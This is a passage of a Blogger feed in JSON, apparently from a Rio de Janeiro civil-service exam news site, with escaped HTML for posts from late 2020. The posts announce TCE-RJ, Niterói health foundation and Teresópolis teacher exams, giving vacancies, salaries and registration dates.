\/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/1929677198665410792\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/tce-encerra-inscricoes-para-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1929677198665410792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1929677198665410792"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/tce-encerra-inscricoes-para-concurso.html","title":"TCE encerra inscrições para CONCURSO PÚBLICO nesta TERÇA (01\/12) - 40 vagas - CARGO de ANALISTA DE CONTROLE EXTERNO - Salário de R$ 13.708,81 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s72-c\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-1661054776115168518"},"published":{"$t":"2020-11-30T19:00:00.006-03:00"},"updated":{"$t":"2020-11-30T19:00:42.975-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"FUNDAÇÃO DE SAÚDE DE NITERÓI (RJ) reabre CONCURSO PÚBLICO - 783 vagas - DIVERSOS CARGOS - Exigência desde o ENSINO MÉDIO até o SUPERIOR - Salários até R$ 13.800,00 - Inscrições de 4 a 13\/01 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/s990\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/w400-h300\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003ENo estado do Rio de Janeiro, a\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.niteroi.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EFundação Estatal de Saúde de Niterói (FeSaúde)\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edivulgou nesta quinta-feira (29) um novo comunicado referente à retomada do Concurso Público que tem como objetivo contratar 783 profissionais para atender as necessidades excepcionais da região.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EConforme o documento (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretomada\u003C\/i\u003E), um novo cronograma foi divulgado e nele, consta a reabertura das inscrições. Agora, os interessados em se candidatar podem efetuar suas candidaturas por meio do site\u0026nbsp;\u003Ca href=\"http:\/\/www.coseac.uff.br\/concursos\/fesaude\/2020\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EFeSaúde\u003C\/a\u003E, no período de 4 a 13 de janeiro de 2021. A taxa de participação é de R$ 50,00 a R$ 100,00. Já as provas objetivas estão previstas para diferentes datas conforme o nível de escolaridade do cargo pretendido, sendo o dia 21 de fevereiro para vagas de nível superior e agente comunitário de saúde com ensino médio; e 7 de março para cargos de níveis fundamental e médio, exceto agente comunitário de saúde.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO cronograma completo pode ser consultado na retificação disponibilizada em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificações anteriores\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que anteriormente, como medida de prevenção ao novo coronavírus (Covid-19), foi anunciado o adiamento dos exames avaliativos, bem como a manutenção dos prazos de inscrição e pagamento das taxas.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara obter mais informações acesse os documentos completos disponíveis em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO certame\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEste certame conta com oportunidades para os profissionais de níveis fundamental, médio, técnico e superior, nos seguintes cargos: Agente Comunitário de Saúde (253); Analista Administrativo (12); Assistente Administrativo (60); Assistente Social (9); Auxiliar de Saúde Bucal (ASB) (21); Cirurgião Dentista (25); Contador (2); Educador Físico (1); Enfermeiro (110); Farmacêutico (6); Fisioterapeuta (3); Fonoaudiólogo (5); Médico (106); Médico ginecologista\/obstetra (3); Médico Pediatra (3); Médico Psiquiatra (8); Músico terapeuta (3); Nutricionista (1); Psicólogo (18); Sanitarista (3); Técnico de Enfermagem (120); Técnico de Saúde Bucal (TSB) (3); Terapeuta Ocupacional (8).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003ENo que diz respeito ao vencimento, os contratados receberão salário que varia entre R$ 1.317,00 a R$ 13.800,00, referente a jornada de trabalho de 24 a 40 horas semanais.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEm relação às etapas de avaliação, será classificado o candidato que obtiver êxito nas provas objetivas e análise de títulos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs provas objetivas serão compostas por questões de conhecimentos específicos, legislação e normativa técnicas do SUS aplicadas às redes de atenção básica ou de saúde mental e língua portuguesa.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do Concurso será de dois anos, a contar da publicação da homologação do resultado final, podendo ser prorrogado por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/em-niteroi-rj-fundacao-estatal-de-saude-divulga-novo-cronograma-de-concurso\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/1661054776115168518\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/fundacao-de-saude-de-niteroi-rj-reabre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1661054776115168518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1661054776115168518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/fundacao-de-saude-de-niteroi-rj-reabre.html","title":"FUNDAÇÃO DE SAÚDE DE NITERÓI (RJ) reabre CONCURSO PÚBLICO - 783 vagas - DIVERSOS CARGOS - Exigência desde o ENSINO MÉDIO até o SUPERIOR - Salários até R$ 13.800,00 - Inscrições de 4 a 13\/01 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/s72-w400-h300-c\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-2019881947434983921"},"published":{"$t":"2020-11-30T18:52:00.004-03:00"},"updated":{"$t":"2020-11-30T18:52:50.644-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE TERESÓPOLIS (RJ) retifica edital e REABRE CONCURSO - 301 vagas - Vagas para PROFESSSORES - Salários até R$ 2.572,40 - Inscrições até 4\/12 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy78xIDMlZuSNoR0sQaxnBZbb-cyMj3SUHcqYP6g1CVaeKSIz90OFgBLR-D74SVqeSGBr58e7O5C4rcBjF7x7903mW3hjRvHPYxkMgfucA8nW7-3O20OqXkivZSrm-goKFx5S-5MnTsbg\/s465\/mapa_estado.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"340\" data-original-width=\"465\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy78xIDMlZuSNoR0sQaxnBZbb-cyMj3SUHcqYP6g1CVaeKSIz90OFgBLR-D74SVqeSGBr58e7O5C4rcBjF7x7903mW3hjRvHPYxkMgfucA8nW7-3O20OqXkivZSrm-goKFx5S-5MnTsbg\/s320\/mapa_estado.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003ENo estado do Rio de Janeiro, a\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/teresopolis.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EPrefeitura de Teresópolis\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E, por meio do\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.institutoaocp.org.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EInstituto Aocp\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E, anuncia a retificação do edital do novo Concurso Público que tem por objetivo o preenchimento de\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-indent: 40px;\"\u003E301 vagas\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edestinadas à contratação de professores, sob regime estatutário.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EConforme o documento (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretificação I\u003C\/i\u003E) os salários dos cargos foram atualizados, bem como o conteúdo programático para a área de Professor II e o item sobre a prova de títulos, que deve ser aplicada em todas as áreas, conforme consta na retificação disponibilizada para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO Certame\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EHá oportunidades disponíveis entre os seguintes cargos: Professor II (219); Professor I - Arte (3); Professor I - Ciências (11); Professor I - Educação Física (13); Professor I - Geografia (5); Professor I - História (7); Professor I - Língua Inglesa (4); Professor I - Língua Portuguesa (21); e Professor I - Matemática (18). É importante enfatizar que, dentre as funções ofertadas, há vagas exclusivas para pessoas que se enquadram nos critérios especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara concorrer a uma das vagas ofertadas, é necessário que o candidato possua escolaridade em nível médio completo na modalidade normal ou normal superior e nível superior, conforme o cargo pleiteado. Ao ser contratado, o docente deve exercer funções em regime de 16 a 22 horas semanais, referente a remuneração mensal no valor entre R$ 1.814,85 e R$ 2.572,40.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EProcedimentos para participação\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EOs interessados podem se inscrever a partir das 10h do dia 9 de novembro de 2020 até às 12h do dia 4 de dezembro de 2020, por meio do site do\u0026nbsp;\u003Ca href=\"https:\/\/www.institutoaocp.org.br\/concurso.jsp?id=283\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EInstituto Aocp\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que o pagamento da taxa no valor entre R$ 49,00 a R$ 68,00 deve ser efetuado até a data limite do período de inscrição. No entanto, os candidatos que se enquadram nos critérios especificados no edital, poderão solicitar a isenção da taxa de inscrição no período de 9 a 11 de novembro de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EComo forma de seleção, os candidatos serão avaliados mediante análise de títulos e aplicação de prova objetiva, na data prevista de 20 de dezembro de 2020, em horário e local a serem publicados a partir de 14 de dezembro de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EVigência\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do certame será de 12 meses, a contar da data da homologação, com possibilidade de prorrogação por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EPara mais informações, consulte o edital na íntegra disponível em nosso site.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EE, para lhe auxiliar nos estudos, adquira a\u0026nbsp;\u003Ca href=\"https:\/\/www.pciconcursos.com.br\/apostilas\/prefeitura-de-teresopolis-rj\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EApostila Digital\u003C\/a\u003E\u0026nbsp;deste certame em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/dois-processos-seletivos-sao-disponibilizados-pela-os-viva-rio\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ 